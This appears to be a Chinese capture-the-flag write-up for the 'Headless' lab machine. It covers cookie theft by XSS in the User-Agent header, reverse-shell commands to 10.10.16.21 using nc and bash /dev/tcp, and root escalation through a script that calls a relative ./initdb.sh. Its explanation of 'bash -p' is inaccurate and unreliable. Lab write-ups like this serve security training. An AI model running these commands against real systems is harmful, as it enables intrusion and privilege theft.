Headless (Linux · Easy) XSS+SUID提权
枚举 nmap 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 nmap -sC -sT -sV - 10.10.11.8 Nmap scan report for 10.10.11.8 (10.10.11.8) Host is up (0.23s latency). Not shown: 998 closed tcp ports (conn-refused) PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u2 (protocol 2.0) | ssh-hostkey: | 256 90:02:94:28:3d:ab:22:74:df:0e:a3:b2:0f:2b:c6:17 (ECDSA) |_ 256 2e:b9:08:24:02:1b:60:94:60:b3:84:a9:9e:1a:60:ca (ED25519) 5000/tcp open upnp? | fingerprint-strings: | GetRequest: | HTTP/1.1 200 OK | Server: Werkzeug/2.2.2 Python/3.11.2 | Date: Sun, 28 Apr 2024 07:24:48 GMT | Content-Type: text/html; charset=utf-8 | Content-Length: 2799 | Set-Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs; Path=/ | Connection: close | <!DOCTYPE html> | <html lang="en"> | <head> | <meta charset="UTF-8"> | <meta name="viewport" content="width=device-width, initial-scale=1.0"> | <title>Under Construction</title> | <style> | body { | font-family: 'Arial', sans-serif; | background-color: #f7f7f7; | margin: 0; | padding: 0; | display: flex; | justify-content: center; | align-items: center; | height: 100vh; | .container { | text-align: center; | background-color: #fff; | border-radius: 10px; | box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.2); | RTSPRequest: | <!DOCTYPE HTML> | <html lang="en"> | <head> | <meta charset="utf-8"> | <title>Error response</title> | </head> | <body> | <h1>Error response</h1> | <p>Error code: 400</p> | <p>Message: Bad request version ('RTSP/1.0').</p> | <p>Error code explanation: 400 - Bad request syntax or unsupported method.</p> | </body> |_ </html> ...
http://10.10.11.8:5000/

dirsearch
/support

/dashboard

未经授权,猜测和用户权限有关


抓包看到 Cookie: is_admin,猜测用XSS窃取Cookie
测试多次,发现在User-Agent处可以利用


本机起一个http服务
1 2 3 python3 -m http.server 80 或 php -S 0.0.0.0:80

替换Cookie,访问/dashboard
Shell 发包测试

反弹shell大部分命令失败
1 nc -c 10.10.16.21 2222 bash # 测试可行
curl也可以
本地起一个http服务
1 2 # !/bin/bash /bin/bash -c 'exec bash -i >& /dev/tcp/10.10.16.21/2222 0>&1'
同时监听

权限提升

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 # !/bin/bash if [ "$EUID" -ne 0 ]; then exit 1 fi # 检查当前脚本是否以root用户(UID=0)身份运行,如果当前用户不是root用户,脚本将退出并返回错误码1 last_modified_time=$(/usr/bin/find /boot -name 'vmlinuz*' -exec stat -c %Y {} + | /usr/bin/sort -n | /usr/bin/tail -n 1) formatted_time=$(/usr/bin/date -d "@$last_modified_time" +"%d/%m/%Y %H:%M") /usr/bin/echo "Last Kernel Modification Time: $formatted_time" # 查找位于 /boot 目录下,文件名以 'vmlinuz' 开头的所有内核映像文件中最新修改的那个文件,格式化日期和时间并输出 disk_space=$(/usr/bin/df -h / | /usr/bin/awk 'NR==2 {print $4}') /usr/bin/echo "Available disk space: $disk_space" # 获取根目录磁盘分区的可用磁盘空间,格式化输出 load_average=$(/usr/bin/uptime | /usr/bin/awk -F'load average:' '{print $2}') /usr/bin/echo "System load average: $load_average" # 获取并打印系统的负载平均值 if ! /usr/bin/pgrep -x "initdb.sh" &>/dev/null; then /usr/bin/echo "Database service is not running. Starting it..." ./initdb.sh 2>/dev/null else /usr/bin/echo "Database service is running." fi # 检查一个名为 "initdb.sh" 的脚本是否正在运行,如果该脚本没有运行,脚本将启动它;如果已经在运行,则会通知用户数据库服务已经在运行 exit 0
bash -p 利用 Bash shell 的一个特性,即在启动时执行一个用户定义的函数,通过在这个函数中包含提权命令,攻击者可以在执行 bash -p 时以 root 权限执行命令
其他的SUID提权亦可